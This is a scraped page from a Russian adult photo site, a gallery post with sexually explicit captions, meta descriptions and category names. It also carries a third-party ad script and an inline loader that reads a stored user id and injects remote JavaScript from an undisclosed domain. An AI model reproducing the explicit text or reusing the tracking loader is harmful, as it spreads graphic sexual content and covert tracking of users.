

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/popki/22341-shalunja-s-golymi-siskami-snimaet-dzhinsy-v-lesu.html
body_size: 11505
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Шалунья с голыми сиськами снимает джинсы в лесу - фото</title>
<meta name="description" content=" Игривая сексуальная шалунья с голыми упругими сиськами возбуждающе медленно снимает с себя обтягивающие ножки джинсы в лесу. Выставив на показ свое обнаженное тело, горячая чертовка совершенно не стесняется глазеющих на нее людей и похотливо выпячивает как можно ближе к нам свою аппетитную задницу">
<meta name="keywords" content="Игривая, совершенно, подстриженной, волосатой, промежность, раскрытую, задницу, аппетитную, ближе, можно, выпячивает, похотливо, людей, глазеющих, стесняется, чертовка, сексуальная, горячая, обнаженное, показ">
<meta property="og:site_name" content="Эротика. Смотреть фото красивых голых девушек бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Шалунья с голыми сиськами снимает джинсы в лесу">
<meta property="og:url" content="https://ero-top.name/popki/22341-shalunja-s-golymi-siskami-snimaet-dzhinsy-v-lesu.html">
<meta property="og:image" content="https://ero-top.name/uploads/posts/2022-11/1669049990_1.jpg">
<meta property="og:description" content="Игривая сексуальная шалунья с голыми упругими сиськами возбуждающе медленно снимает с себя обтягивающие ножки джинсы в лесу. Выставив на показ свое обнаженное тело, горячая чертовка совершенно не стесняется глазеющих на нее людей и похотливо выпячивает как можно ближе к нам свою аппетитную задницу">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/popki/22341-shalunja-s-golymi-siskami-snimaet-dzhinsy-v-lesu.html">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a838732be90ef609c443a1bec7cc78c3ce3e61b4';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu" class="del_mob_full">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/popki/25725-zagorelaja-kukolka-svetit-sochnymi-siskami-u-rechki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766586236_imgi_7_metart_tan-temptation_ariana-regent_medium_0024.jpg" alt="Загорелая куколка светит сочными сиськами у речки"/></a><a href="https://ero-top.name/popki/25735-molodaja-zhena-svetit-uprugimi-siskami-u-elki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766848065_imgi_8_metart_santas-secret_toree_medium_0039.jpg" alt="Молодая жена светит упругими сиськами у ёлки"/></a><a href="https://ero-top.name/popki/25720-appetitnaja-detka-s-goloj-popkoj-i-siskami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766413142_imgi_95_metart_luminous-play_mila-ex_medium_0019.jpg" alt="Аппетитная детка с голой попкой и сиськами"/></a><a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/pussy/25732-golaja-baryshnja-svetit-uprugimi-titechkami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766755673_imgi_21_metart_little-vixen_luise_medium_0088.jpg" alt="Голая барышня светит упругими титечками"/></a><a href="https://ero-top.name/red/25715-ryzhaja-shljushka-drochit-pizdu-v-mashine.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766329322_imgi_89_thelifeerotic_doing-it-1_lilly-mays_medium_0033.jpg" alt="Рыжая шлюшка дрочит пизду в машине"/></a><a href="https://ero-top.name/brunetki/25759-gorjachaja-brjunetka-raskryla-temnuju-gubastuju-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767546258_imgi_88_metartx_im-all-at-sea-1_shelena_medium_0023.jpg" alt="Горячая брюнетка раскрыла темную губастую пизду"/></a><a href="https://ero-top.name/grud/25743-telka-bez-trusov-zadiraet-korotkoe-plate.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767105540_imgi_8_metart_enduring-beauty_stella-cardo_medium_0027.jpg" alt="Телка без трусов задирает короткое платье"/></a><a href="https://ero-top.name/grud/25746-seksualnaja-model-s-krasivymi-buferami-i-popoj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767202589_imgi_5_metart_radiance_belka_medium_0021.jpg" alt="Сексуальная модель с красивыми буферами и попой"/></a><a href="https://ero-top.name/popki/25754-molodaja-devushka-vypjachivaet-krasivuju-popku-v-kameru.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767460299_imgi_6_metart_angel-energy_dominique_medium_0014.jpg" alt="Молодая девушка выпячивает красивую попку в камеру"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://ero-top.name/popki/" itemprop="item"><span itemprop="name">Попки</span></a></span> » Шалунья с голыми сиськами снимает джинсы в лесу</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div class="caption"><h1>Шалунья с голыми сиськами снимает джинсы в лесу</h1></div>

<div id="full-ph">
	<div id="img-bl">
		<!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->Игривая сексуальная шалунья с голыми упругими сиськами возбуждающе медленно снимает с себя обтягивающие ножки джинсы в лесу. Выставив на показ свое обнаженное тело, горячая чертовка совершенно не стесняется глазеющих на нее людей и похотливо выпячивает как можно ближе к нам свою аппетитную задницу и раскрытую промежность с волосатой подстриженной писькой.<!--sizeend--></span><!--/sizeend--><br><br><div style="text-align:center;"><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669049990_1.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669049990_1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669049990_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050016_2.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050016_2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050016_2.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669049994_3.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669049994_3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669049994_3.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669049963_4.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669049963_4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669049963_4.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050055_5.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050055_5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050055_5.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050051_6.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050051_6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050051_6.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050044_7.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050044_7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050044_7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669049983_8.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669049983_8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669049983_8.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669049985_9.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669049985_9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669049985_9.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050045_10.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050045_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050045_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050048_11.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050048_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050048_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050034_12.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050034_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050034_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050038_13.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050038_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050038_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050046_14.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050046_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050046_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050074_15.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050074_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050074_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050048_16.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050048_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050048_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050014_17.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050014_17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050014_17.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050102_18.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050102_18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050102_18.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050072_19.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050072_19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050072_19.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050100_20.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050100_20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050100_20.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050074_21.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050074_21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050074_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050032_22.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050032_22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050032_22.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050086_23.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050086_23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050086_23.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050109_24.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050109_24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050109_24.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050074_25.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050074_25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050074_25.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050051_26.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050051_26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050051_26.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050141_27.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050141_27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050141_27.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050153_28.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050153_28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050153_28.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050137_29.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050137_29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050137_29.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050098_30.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050098_30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050098_30.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050152_31.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050152_31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050152_31.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050152_32.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050152_32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050152_32.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050107_33.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050107_33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050107_33.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050094_34.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050094_34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050094_34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050117_35.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050117_35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050117_35.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050186_36.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050186_36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050186_36.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050157_37.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050157_37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050157_37.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050155_38.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050155_38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050155_38.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050213_39.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050213_39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050213_39.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ero-top.name/uploads/posts/2022-11/1669050135_p.jpg|--><a href="https://ero-top.name/uploads/posts/2022-11/1669050135_p.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669050135_p.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>
	</div>
    
    <div id="knopki"> 
		<div class="rate-full">
			<a href="#" onclick="doRate('plus', '22341'); return false;" ><span title="Нравится"><svg class="rate-like" width="26px" height="21px" ><use xlink:href="#rate-like"></use></svg></span></a>
			<span id="ratig-layer-22341" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+228</span></span>
			<a href="#" onclick="doRate('minus', '22341'); return false;" ><span title="Не нравится"><svg class="rate-dislike" width="26px" height="21px" ><use xlink:href="#rate-dislike"></use></svg></span></a>
		</div>
		
        
        
		<div id="dwn">
			<strong>Скачать архив с фото:</strong> 
			<a href="/dwn/index.php?id=22341" target="_blank" rel="nofollow">
				<img src="/templates/orange/images/dwn.png" style="vertical-align:middle;border:none;">
			</a>
		</div>
		
		<div id="social">
			<script src="https://yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
